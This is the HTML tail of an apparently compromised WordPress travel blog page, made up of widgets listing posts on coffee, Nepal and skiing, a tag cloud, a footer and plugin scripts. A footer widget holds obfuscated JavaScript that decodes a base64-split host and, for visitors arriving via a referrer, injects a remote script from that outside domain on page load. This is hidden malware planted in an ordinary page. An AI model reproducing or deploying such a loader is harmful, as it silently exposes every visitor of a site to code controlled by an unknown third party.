		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/tag/astronomy -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/tag/astronomy.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 14th, 2026 @ 6:50 pm UTC -->
<!-- Cache File Generated In:       0.32213 seconds -->

<!-- Cache File Expires On:         Jan 21st, 2026 @ 6:50 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 21st, 2026 @ 6:50 pm UTC -->

<!-- Loaded via Cache On:    Jan 21st, 2026 @ 12:35 pm UTC -->
<!-- Loaded via Cache In:    0.00442 seconds -->